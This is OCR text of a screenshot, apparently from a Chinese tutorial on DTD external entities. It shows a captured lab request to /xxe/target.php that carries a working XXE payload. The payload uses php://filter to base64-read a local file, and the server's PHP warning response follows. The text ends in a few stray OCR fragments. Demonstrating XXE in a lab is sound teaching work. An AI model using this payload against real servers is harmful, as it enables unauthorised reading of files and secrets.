 DTD基础
DTD实体
02 外部普通实体
Request
Raw Params Headers Hex XML
Response
Raw Headers Hex Render
Request
Raw Params Headers Hex XML
POST /xxe/target.php HTTP/1.1
Host: 192.168.1.239
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 171
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=d:/xxetest.txt">
]>
<root>&xxe;</root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 07 May 2020 03:36:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 450
<br />
<b>Deprecated</b>: Automatically populating $HTTP_RAW_POST_DATA
is deprecated and will be removed in a future version. To avoid
this warning set 'always_populate_raw_post_data' to '-1' in
php.ini and use the php://input stream instead. in
<b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>: Cannot modify header information - headers
already sent in <b>Unknown</b> on line <b>0</b><br />
=UTF-8
GMT
upport